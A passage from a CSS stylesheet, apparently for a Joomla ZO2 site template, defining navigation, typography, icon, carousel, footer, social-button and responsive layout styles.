    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  body.overflow-hidden > * {
    -webkit-transform: translateX(250px);
    -moz-transform: translateX(250px);
    -o-transform: translateX(250px);
    transform: translateX(250px);
  }
  .nav-parent {
    position: relative;
  }
  .nav-parent > .nav-oc-toggle {
    position: absolute;
    right: 5px;
    top: 4px;
    border: none !important;
    font-size: 18px;
    height: 8px;
  }
}
.dropdown-menu {
  z-index: 2000;
}
.nav-parent > .nav-oc-toggle {
  font-family: FontAwesome;
}
.nav-parent > .nav-oc-toggle:before {
  content: "\f0d7";
}
.offcanvas .sidebar-close {
  font-family: FontAweSome;
  text-decoration: none;
  font-size: 14px;
  color: #ccc;
  padding: 5px 15px;
}
.offcanvas .sidebar-close::before {
  content: "\f00d";
}
h3.moduletitle {
  font-size: 18px;
  font-weight: 300;
  line-height: normal;
  margin: 0 0 20px;
  padding-bottom: 25px;
  color: #2d3d51;
}
#zo2-bottom2 h3.moduletitle {
  color: #fff;
  font-size: 18px;
}
.no-line h3.moduletitle {
  background: none;
}
.breadcrumb {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
ul.categories-module li {
  border-bottom: 1px solid #eaeaea;
  color: #333;
  padding: 10px 5px;
  display: block;
  line-height: 40px;
}
ul.categories-module li i {
  float: left;
  padding-right: 10px;
}
ul.categories-module li h2,
ul.categories-module li h3,
ul.categories-module li h4,
ul.categories-module li h5,
ul.categories-module li h6 {
  margin: 0;
  text-transform: none;
}
ul.categories-module li a {
  color: #4f4f4f;
  display: block;
  font-size: 13px;
}
ul.categories-module li:hover,
ul.categories-module li.active {
  color: #7fbe54;
}
ul.categories-module li:hover a,
ul.categories-module li.active a {
  color: #7fbe54;
}
ul.archive-module li {
  padding: 10px 5px;
  display: block;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(0,0,0,0.07);
  box-shadow: 0px 1px 0px 0px rgba(0,0,0,0.07);
}
ul.archive-module li a {
  display: block;
}
ul.archive-module li:hover,
ul.archive-module li.active {
  color: #333;
  background: #f8f8f8;
}
ul.archive-module li:hover a,
ul.archive-module li.active a {
  color: #333;
  background: #f8f8f8;
}
.tagspopular ul li {
  float: left;
  display: inline-block;
  padding-right: 6px;
  margin: 3px 0;
}
.tagspopular ul li a {
  display: block;
  padding: 4px 15px;
  background-color: #f2f2f2;
  background-repeat: no-repeat;
  background-position: 0 50%;
  color: #666;
  font-size: 11px;
}
.tagspopular ul li a:hover {
  background-color: #333333;
  color: #fff;
}
ul.mostread li {
  float: left;
  display: inline-block;
  padding-right: 6px;
  margin: 3px 0;
}
ul.mostread li a {
  display: block;
  padding: 4px 15px;
  border: 1px solid #e8e8e8;
  color: #666;
  font-size: 11px;
}
ul.mostread li a:hover {
  background-color: #333333;
  padding: 4px 17px 4px 15px;
  color: #fff;
}
.clearfix {
  clear: both;
}
.zt-typo-boxes {
  border-bottom: 1px solid #e2e3e5;
  margin: 0;
  padding: 20px 0;
  width: 100%;
}
.zt-typo-boxes-inside {
  padding: 0 10px;
}
p {
  margin: 1em 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  line-height: 1.1;
}
h1 {
  font-size: 350%;
}
h2 {
  font-size: 275%;
}
h3 {
  font-size: 240%;
}
h4 {
  font-size: 110%;
}
h5 {
  font-size: 175%;
}
h6 {
  font-size: 150%;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
pre,
.zt-code1,
.zt-code2,
.zt-code3 {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  color: #222;
  font: normal .92em/32px 'Curier New', monospace !important;
  margin: 0;
  padding: 20px;
}
pre,
.zt-code1 {
  background: #d3d9f5;
}
.zt-code2 {
  background: #d6edd5;
}
.zt-code3 {
  border: 1px solid #eee;
  background-color: #fefefe;
  color: #363636;
  padding-left: 82px !important;
}
.zt-code3 h4 {
  background: none repeat scroll 0 0 #A8B4EF;
  color: #FFFFFF;
  margin: 0 0 0 -64px !important;
  padding: 3px 10px;
  position: relative;
  text-align: center;
  top: 0;
  width: 55px;
}
.zt-highlight1,
.zt-highlight2,
.zt-highlight3,
.zt-highlight4 {
  cursor: default;
  padding: 1px 5px;
  text-shadow: none;
}
.zt-highlight1 {
  background: #e5e5e5;
  color: #2f2f2f;
}
.zt-highlight2 {
  background: #7fb2ff;
  color: #fff;
}
.zt-highlight3 {
  background: #ff7f7f;
  color: #fff;
}
.zt-highlight4 {
  background: #ffe400;
  color: #2f2f2f;
}
[class^="zt-icon-"] li,
[class*=" zt-icon-"] li {
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  list-style: none;
}
[class^="zt-icon-"] li:before,
[class*=" zt-icon-"] li:before {
  text-decoration: inherit;
  display: inline-block;
  font-family: FontAwesome;
  speak: none;
  margin-right: 5px;
}
.zt-icon-angle-left li:before {
  content: "\f104";
}
.zt-icon-angle-right li:before {
  content: "\f105";
}
.zt-icon-angle-up li:before {
  content: "\f106";
}
.zt-icon-angle-down li:before {
  content: "\f107";
}
.zt-icon-arrow-left li:before {
  content: "\f060";
}
.zt-icon-arrow-right li:before {
  content: "\f061";
}
.zt-icon-arrow-up li:before {
  content: "\f062";
}
.zt-icon-arrow-down li:before {
  content: "\f063";
}
.zt-icon-caret-down li:before {
  content: "\f0d7";
}
.zt-icon-caret-up li:before {
  content: "\f0d8";
}
.zt-icon-caret-left li:before {
  content: "\f0d9";
}
.zt-icon-caret-right li:before {
  content: "\f0da";
}
.zt-icon-chevron-up li:before {
  content: "\f077";
}
.zt-icon-chevron-down li:before {
  content: "\f078";
}
.zt-icon-chevron-left li:before {
  content: "\f053";
}
.zt-icon-chevron-right li:before {
  content: "\f054";
}
.zt-icon-chevron-sign-left li:before {
  content: "\f137";
}
.zt-icon-chevron-sign-right li:before {
  content: "\f138";
}
.zt-icon-chevron-sign-up li:before {
  content: "\f139";
}
.zt-icon-chevron-sign-down li:before {
  content: "\f13a";
}
.zt-icon-circle-arrow-left li:before {
  content: "\f0a8";
}
.zt-icon-circle-arrow-right li:before {
  content: "\f0a9";
}
.zt-icon-circle-arrow-up li:before {
  content: "\f0aa";
}
.zt-icon-circle-arrow-down li:before {
  content: "\f0ab";
}
.zt-icon-double-angle-left li:before {
  content: "\f100";
}
.zt-icon-double-angle-right li:before {
  content: "\f101";
}
.zt-icon-double-angle-up li:before {
  content: "\f102";
}
.zt-icon-double-angle-down li:before {
  content: "\f103";
}
.zt-icon-hand-right li:before {
  content: "\f0a4";
}
.zt-icon-hand-left li:before {
  content: "\f0a5";
}
.zt-icon-hand-up li:before {
  content: "\f0a6";
}
.zt-icon-hand-down li:before {
  content: "\f0a7";
}
.zt-icon-long-arrow-down li:before {
  content: "\f175";
}
.zt-icon-long-arrow-up li:before {
  content: "\f176";
}
.zt-icon-long-arrow-left li:before {
  content: "\f177";
}
.zt-icon-long-arrow-right li:before {
  content: "\f178";
}
.zt-typo-inside blockquote {
  border: none;
  font-style: italic;
  margin: 20px 0;
}
.zt-typo-inside blockquote p {
  font-size: 100%;
}
.zt-typo-inside blockquote small:before {
  content: "";
}
.zt-typo-inside blockquote div {
  display: block;
}
.zt-typo-inside blockquote div.zt-blockquote1 {
  background: url(../images/typo/open1.png) no-repeat left bottom;
}
.zt-typo-inside blockquote div.zt-blockquote1 div {
  background: url(../images/typo/close1.png) no-repeat right top;
  padding: 0 22px;
}
.zt-typo-inside blockquote div.zt-blockquote2 {
  background: url(../images/typo/open1.png) no-repeat left top;
}
.zt-typo-inside blockquote div.zt-blockquote2 div {
  background: url(../images/typo/close1.png) no-repeat right top;
  padding: 0 22px;
}
.zt-typo-inside blockquote div.zt-blockquote3 {
  background: url(../images/typo/open2.png) no-repeat left bottom;
  padding-bottom: 1px;
}
.zt-typo-inside blockquote div.zt-blockquote3 div {
  background: url(../images/typo/close2.png) no-repeat right top;
  padding: 5px 48px 0;
}
.zt-typo-inside blockquote div.zt-blockquote4 {
  background: url(../images/typo/open2.png) no-repeat left top;
}
.zt-typo-inside blockquote div.zt-blockquote4 div {
  background: url(../images/typo/close2.png) no-repeat right top;
  padding: 0 48px;
}
.zt-box-info,
.zt-box-warning,
.zt-box-stickynote,
.zt-box-upload,
.zt-box-download {
  color: #353535;
  padding: 15px;
  text-shadow: 0 1px 0 rgba(255,255,255,0.99);
}
.zt-box-info:before,
.zt-box-warning:before,
.zt-box-stickynote:before,
.zt-box-upload:before,
.zt-box-download:before {
  text-decoration: inherit;
  display: inline-block;
  font-family: FontAwesome;
  font-size: 150%;
  speak: none;
  margin-right: 10px;
}
.zt-box-info:before {
  content: "\f129";
}
.zt-box-warning:before {
  content: "\f071";
}
.zt-box-stickynote:before {
  content: "\f0eb";
}
.zt-box-upload:before {
  content: "\f093";
}
.zt-box-download:before {
  content: "\f019";
}
.zt-box-info {
  background: #e5f4f9;
}
.zt-box-warning {
  background: #f8e7e5;
}
.zt-box-stickynote {
  background: #f6f2e1;
}
.zt-box-upload {
  background: #e4f7d3;
}
.zt-box-download {
  background: #e7ebfb;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
a {
  background: transparent;
}
a:focus {
  outline: thin dotted;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
  background: #ff0;
  color: #000;
}
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
pre {
  white-space: pre-wrap;
}
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 0 20px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
#header_logo .logo_retina {
  display: none;
}
#header_logo .logo_normal {
  display: block;
}
@media screen and (min-resolution: 2dppx) {
  #header_logo .logo_normal {
    display: none;
  }
  #header_logo .logo_retina {
    display: block;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 2) {
  #header_logo .logo_normal {
    display: none;
  }
  #header_logo .logo_retina {
    display: block;
  }
}
body {
  line-height: 20px;
  font-size: 12px;
  font-family: 'Open Sans', sans-serif;
  color: #4e4d4d;
  background-color: #fff;
  overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
a {
  color: #7fbe54;
  text-decoration: none;
  outline: none !important;
  -webkit-transition: color 0.15s linear 0s;
  -moz-transition: color 0.15s linear 0s;
  -o-transition: color 0.15s linear 0s;
  transition: color 0.15s linear 0s;
}
a:hover,
a:focus,
a:active {
  color: #000;
  text-decoration: none;
}
img {
  max-width: 100%;
}
p {
  margin: 12px 0;
}
.modal-body {
  padding: 10px;
}
body.modal-open {
  margin-right: 0;
  overflow: visible;
}
body.form.body-overlayed {
  overflow: inherit;
}
body.boxed .wrapper {
  margin: 0 auto;
  background-color: #fff;
  box-shadow: 0 0 4px rgba(0,0,0,0.3);
  padding: 0;
}
body.boxed .wrapper .is-sticky #zo2-header {
  width: auto;
}
.full-width .col-md-12 {
  padding: 0;
}
.full-width .row {
  margin: 0;
}
#top-menu {
  margin: 18px 0;
}
#top-menu .mod-wrapper-menu ul li {
  line-height: 15px;
}
#top-menu .mod-wrapper-menu ul li a {
  background: none;
  border-right: 1px solid #ececec;
  color: #707070;
  padding: 0 15px;
}
#top-menu .mod-wrapper-menu ul li a:hover,
#top-menu .mod-wrapper-menu ul li a:focus {
  background: none;
  color: #000;
}
#top-menu .mod-wrapper-menu ul li:last-child a {
  border: none;
}
#top-menu .mod-languages li a {
  border: none !important;
}
#top-search form {
  position: relative;
  border-left: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
  float: right;
  height: 60px;
  padding: 0 25px;
  line-height: 60px;
}
#top-search form:before {
  color: #555555;
  content: "";
  display: block;
  font-family: "FontAwesome";
  font-size: 18px;
  right: 25px;
  position: absolute;
}
#top-search #mod-search-searchword {
  border: none;
  background: transparent;
  color: #9a9a9a;
  height: 15px;
  line-height: 15px;
  outline: none;
  padding: 0 0 0 10px;
}
nav.zo2-menu {
  background-color: #666;
  border: none;
  min-height: inherit;
}
nav.zo2-menu .navbar-nav > li {
  padding: 20px 0;
  font-size: 133%;
  line-height: 16px;
}
nav.zo2-menu .navbar-nav > li >a {
  padding: 0 20px;
  color: #ffffff;
  font-size: 16px;
}
nav.zo2-menu .navbar-nav > li:hover {
  background-color: #AA0012;
}
nav.zo2-menu .navbar-nav > .open a {
  background: none;
  color: #fff;
}
nav.zo2-menu .navbar-nav > .open a:hover,
nav.zo2-menu .navbar-nav > .open a:focus {
  background: none;
  color: #AA0012;
}
nav.zo2-menu .navbar-nav .active a {
  background: none;
  color: #fff;
}
nav.zo2-menu .navbar-nav .active a:hover,
nav.zo2-menu .navbar-nav .active a:focus {
  background: none;
  color: #AA0012;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a {
  color: #fff;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a:hover,
nav.zo2-menu .navbar-nav ul.mega-nav li a:active,
nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
  color: #AA0012;
}
nav.zo2-menu .navbar-nav ul.mega-nav li.active a {
  color: #AA0012;
}
.carousel-inner {
  z-index: 0;
}
.carousel-inner .slide-button {
  background: none repeat scroll 0 0 rgba(0,0,0,0);
  border: 1px solid #FFFFFF;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #FFFFFF;
  font-size: 13px;
  margin-top: 15px;
  padding: 10px 28px;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.carousel-inner .slide-button:hover,
.carousel-inner .slide-button:active,
.carousel-inner .slide-button:focus {
  background: none repeat scroll 0 0 rgba(255,255,255,0.1);
  color: #fff;
  -webkit-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  -moz-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.carousel-control.left,
.carousel-control.right {
  background: none;
}
#zo2-hello {
  background-color: #fafafa;
  border-bottom: 1px solid #f0f0f0;
  padding: 50px 0;
  margin-bottom: 30px;
}
#zo2-hello h1 {
  color: #2d3d51;
  font-size: 30px;
  line-height: 1.5;
  margin: 0;
}
#zo2-hello .btn {
  margin-top: 0;
}
#zo2-features {
  text-align: center;
}
#zo2-features .top-features {
  padding-top: 50px;
}
#zo2-features .top-features .zo2-feature {
  margin-top: 35px;
  background-color: #fff;
  color: #313131;
  position: relative;
}
#zo2-features .top-features .zo2-feature .zo2-circle {
  background-color: #FFFFFF;
  border: 5px solid #EFEFEF;
  top: -36px;
  left: 44%;
  margin-left: -35px;
  position: absolute;
  text-align: center;
  font-size: 50px;
  line-height: 110px;
  height: 110px;
  width: 110px;
  border-radius: 50%;
  text-shadow: 0 3px 0 rgba(0,0,0,0.1);
  -webkit-transition: background-color 0.25s ease, color 0.25s ease;
  transition: background-color 0.25s ease, color 0.25s ease;
  color: #7fbe54;
}
#zo2-features .top-features .zo2-feature .zo2-circle:before {
  display: block;
  content: '';
  position: absolute;
  left: -10px;
  top: -10px;
  padding: 5px;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  opacity: 0;
  transform: scale(0.8);
  box-shadow: 0 0 0 3px #7FBE54;
}
#zo2-features .top-features .zo2-feature .zo2-circle i {
  vertical-align: top;
  line-height: inherit;
}
#zo2-features .top-features .zo2-feature .zo2-feature-text {
  padding: 90px 10% 30px;
  text-align: center;
}
#zo2-features .top-features .zo2-feature .zo2-feature-text .zo2-feature-text-title {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
#zo2-features .top-features .zo2-feature .zo2-feature-text .zo2-feature-description {
  font-size: 14px;
}
#zo2-features .top-features .zo2-feature .zo2-feature-text .zo2-feature-description p {
  margin-bottom: 20px;
}
#zo2-features .top-features:hover .zo2-circle {
  background-color: #7FBE54;
  border: 5px solid transparent;
  color: #fff;
}
#zo2-features .top-features:hover .zo2-circle:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  opacity: 1;
  transform: scale(1);
}
#zo2-header {
  padding: 35px 0 0;
}
.is-sticky {
  position: relative;
  z-index: 999;
}
.is-sticky #zo2-header {
  background-color: #fff;
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  max-width: none;
  width: 100%;
  padding: 15px 0;
}
#main-top {
  margin: 20px 0;
}
#main-top .red h3 {
  background-color: #aa0012;
  color: #fff;
  padding: 5px 10px;
}
#zo2-bottom1 {
  background-color: #ffffff;
  color: #2a2a2a;
}
#zo2-bottom1 .container {
  padding-bottom: 50px;
  padding-top: 50px;
}
#zo2-bottom1 .zo2-mail {
  border: 1px solid #4c4c4c;
  color: #898989;
  height: 35px;
  line-height: 35px;
}
#zo2-bottom1 .zo2-mail input {
  background: transparent;
  border: none;
  color: #898989;
  outline: none;
  line-height: 2;
  width: 80%;
}
#zo2-bottom1 .zo2-mail i {
  padding-left: 10px;
  padding-right: 10px;
}
#zo2-bottom1 .btn {
  background-color: transparent;
  border: 1px solid #4c4c4c;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #898989;
  height: 35px;
  line-height: 35px;
  padding: 0;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
#zo2-bottom1 .btn:hover,
#zo2-bottom1 .btn:active,
#zo2-bottom1 .btn:focus {
  -webkit-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  -moz-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
#zo2-bottom1 .no-line h3 {
  margin: 0;
}
#zo2-bottom2 {
  background-color: #2a2a2a;
  color: #ffffff;
  padding: 50px 0;
}
#zo2-bottom2 a {
  color: #fff;
}
#zo2-bottom2 p {
  color: #ababab;
  font-size: 13px;
}
#zo2-bottom2 address {
  font-size: 14px;
  line-height: 1.5;
}
#zo2-bottom2 address i {
  padding-right: 15px;
}
#zo2-bottom2 .lightbox-modal img {
  margin-bottom: 5px;
}
.social {
  margin-top: 10px;
}
.social a {
  -webkit-transition: all 200ms ease 0s;
  -moz-transition: all 200ms ease 0s;
  -o-transition: all 200ms ease 0s;
  transition: all 200ms ease 0s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #8d8d8d;
  display: inline-block;
  height: 37px;
  margin: 0 5px;
  width: 37px;
}
.social a:hover {
  color: #fff;
  text-decoration: none;
}
.social a i {
  display: inline-block;
  font-size: 150%;
  height: 37px;
  line-height: 37px;
  text-align: center;
  vertical-align: top;
  width: 37px;
}
.social a.facebook:hover {
  background-color: #2568bc;
}
.social a.twitter:hover {
  background-color: #23D8E8;
}
.social a.google-plus:hover {
  background-color: #484848;
}
.social a.rss:hover {
  background-color: #FE8631;
}
.social a.linkedin:hover {
  background-color: #027BA5;
}
.social a.youtube:hover {
  background-color: #D65655;
}
.social a.pinterest:hover {
  background-color: #CC1C2C;
}
.social.footer-social a {
  background-color: #393939;
}
#news {
  margin: 50px 0 120px;
}
#news .mod-news img {
  float: left;
  padding-right: 30px;
  max-width: 100%;
}
#news .mod-news.custom h3 {
  color: #2c2c2c;
  font-size: 18px;
}
.latest-news li {
  padding-bottom: 10px;
  list-style: none;
}
.latest-news .thumb {
  border: 3px solid #272727;
  display: block;
  float: left;
  -webkit-transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -o-transition: all 0.2s ease-in 0s;
  transition: all 0.2s ease-in 0s;
  width: 82px;
}
.latest-news .desc {
  margin-left: 100px;
}
.latest-news .title {
  display: block;
}
.latest-news .time {
  color: #898989;
  display: block;
  font-size: 11px;
}
.gmap-page .embed-container {
  padding-bottom: 0;
}
.module .zt-image-frame {
  background: none;
  padding: 0;
  border: none;
  display: block;
  float: left;
  margin: 5px;
  box-shadow: none;
}
.module .zt-image-frame img {
  border: 4px solid #fff;
}
a.cboxElement img {
  margin-bottom: 5px;
}
footer {
  display: inline-block;
  padding: 20px 0;
  width: 100%;
}
footer section {
  float: left;
}
footer .copyright {
  float: left;
}
footer .footer_zo2_logo img {
  float: right;
}
.highslide-gallery ul {
  margin: 0;
  padding: 0;
  width: 100%;
}
.highslide-gallery ul li {
  background: none repeat scroll 0 center rgba(0,0,0,0);
  float: left;
  list-style: none outside none;
  margin: 3px;
  padding: 0;
}
.highslide-gallery ul li img {
  float: left;
  margin: 0;
}
#gototop {
  background-color: rgba(0,0,0,0.2);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  bottom: 10px;
  height: 50px;
  padding: 12px 14px;
  position: fixed;
  right: 30px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 50px;
  z-index: 100;
}
#gototop:hover {
  background-color: rgba(0,0,0,0.4);
}
#gototop i {
  color: #fff;
  font-size: 24px;
  line-height: 24px;
}
.box-color {
  background: #7FBE54;
  color: #aaa;
  padding: 20px;
}
.box-color h3.moduletitle {
  background: none;
  color: #ffffff;
  font-size: 200%;
  font-weight: 300;
  padding-bottom: 0;
}
.box-color ul.weblinks li,
.box-color ul.menu li {
  border-bottom: 1px solid #608f40;
  width: 100%;
}
.box-color ul.weblinks li a,
.box-color ul.menu li a {
  background: none;
  padding: 10px 0;
}
.box-color ul.weblinks li a:hover,
.box-color ul.weblinks li a:active,
.box-color ul.weblinks li a:focus,
.box-color ul.menu li a:hover,
.box-color ul.menu li a:active,
.box-color ul.menu li a:focus {
  background: none;
}
.box-color ul.weblinks li:hover a,
.box-color ul.menu li:hover a,
.box-color ul.weblinks li.active a,
.box-color ul.menu li.active a {
  margin-left: 10px;
  -webkit-transition: all linear .3s;
  -moz-transition: all linear .3s;
  -o-transition: all linear .3s;
  transition: all linear .3s;
}
.box-color ul.weblinks li a,
.box-color ul.menu li a {
  color: #fff !important;
}
.homepage .zo2-social-wrap {
  text-align: center;
  margin-top: 20px;
}
#zo2comment-tabs .embed-container {
  padding-bottom: 0;
}
.btn-success {
  border: none;
  background-color: #7ebe54;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  padding: 10px 15px;
}
.btn-success:hover,
.btn-success:active,
.btn-success:focus {
  -webkit-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  -moz-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.carousel-caption {
  font-weight: 300;
  text-align: left;
  top: 20%;
  color: #fff;
}
.carousel-caption h3 {
  color: #fff;
  font-size: 40px;
}
.carousel-caption p {
  font-size: 16px;
}
.bs-example {
  margin: 15px 0;
}
#k2Container span.itemEditLink {
  width: inherit;
}
#k2Container span.itemEditLink a {
  display: block;
  position: static;
}
.style-switcher {
  z-index: 999;
  top: 145px;
}
code {
  white-space: inherit;
}
.style-switcher ul.options.layout-select li a img {
  width: 54px;
}
@media (max-width: 767px) {
  body .mobile-logo {
    float: right;
  }
  body .mobile-menu {
    float: left;
  }
  body nav.zo2-menu {
    margin: 0;
  }
  body nav.zo2-menu .navbar-toggle {
    border: none;
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin: 11px 0 0 0;
  }
  body nav.zo2-menu .navbar-toggle .icon-bar {
    background-color: #525252;
    display: block;
    height: 4px;
    margin: 0 0 3px;
    overflow: hidden;
    transition: all 0.3s ease 0s;
    width: 30px;
  }
  body nav.zo2-menu .navbar-toggle:hover {
    background: none;
  }
  body nav.zo2-menu .navbar-toggle:hover .icon-bar {
    background-color: #7FBE54;
  }
  body .navbar-nav {
    margin: 0;
  }
  body .navbar-header {
    float: left;
  }
  body nav.zo2-menu .navbar-nav > li {
    height: 35px;
    line-height: 35px;
    border-bottom: 1px solid #eaeaea;
  }
  body .zo2-feature {
    margin-bottom: 30px;
  }
  body #news .mod-news img {
    float: none;
  }
  body #top-search form {
    padding: 0 15px;
  }
  body .social a {
    height: 35px;
    margin: 0 3px;
    width: 35px;
  }
  body #zo2-header {
    padding: 30px 0;
  }
  body .copyright {
    text-align: center;
    float: none;
  }
  body .footer_zo2_logo {
    text-align: center;
    margin-top: 20px;
  }
  body .footer_zo2_logo img {
    float: none;
  }
  body #top-menu {
    text-align: center;
  }
  body #top-search form {
    text-align: center;
    border: none;
    float: none;
  }
  body .social.header-social {
    text-align: center;
  }
  body #zo2-header-top {
    padding-bottom: 20px;
  }
  body #zo2-bottom1 .btn {
    font-size: 9px;
  }
  body #zo2-bottom1 .no-line h3 {
    margin-bottom: 15px;
  }
  body #zo2-bottom2 .module {
    margin-bottom: 15px;
  }
  .modal.fade {
    background: rgba(0,0,0,0.5);
  }
  .modal-backdrop.fade {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 990px) {
  body .zo2-menu {
    margin-left: 30px !important;
  }
  body .zo2-menu >.container {
    padding: 0 !important;
  }
  body nav.zo2-menu .navbar-nav > li > a {
    font-size: 13px;
    padding: 0 10px;
  }
  body #top-search form {
    padding: 0 15px;
  }
  body .social a {
    height: 30px;
    margin: 0 2px;
    width: 30px;
  }
  body .social a i {
    height: 30px;
    line-height: 30px;
    width: 30px;
  }
  body .carousel-caption {
    top: 0;
  }
  body .carousel-caption h3 {
    font-size: 30px;
  }
  body .carousel-caption p {
    font-size: 13px;
  }
  body #news .mod-news img {
    float: none;
  }
}
@media (min-width: 991px) and (max-width: 1150px) {
  body #top-search form {
    padding: 0 10px;
  }
  body .social a {
    height: 30px;
    margin: 0 2px;
    width: 30px;
  }
  body .social a i {
    height: 30px;
    line-height: 30px;
    width: 30px;
  }
  body .zo2-menu >.container {
    padding: 0 !important;
  }
}
@media (min-width: 1151px) and (max-width: 1180px) {
  .zo2-menu >.container {
    padding: 0 !important;
  }
}
@media (max-width: 750px) {
  .pricing_box h2 {
    font-size: 20px !important;
  }
  .pricing_box a.button {
    padding: 5px 15px !important;
  }
}
@media (max-width: 480px) {
  .pricing_box {
    width: 100% !important;
  }
}
.ie8 body {
  overflow: inherit;
}
.zo2-socialshares-floatbar {
  background: none repeat scroll 0 0 padding-box #FFFFFF;
  border: 1px solid #BBBBBB;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 1px 0 15px rgba(0,0,0,0.2);
